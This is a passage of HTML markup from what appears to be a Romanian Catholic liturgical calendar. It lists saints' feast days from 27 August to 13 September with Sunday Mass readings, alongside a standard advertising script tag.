255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr 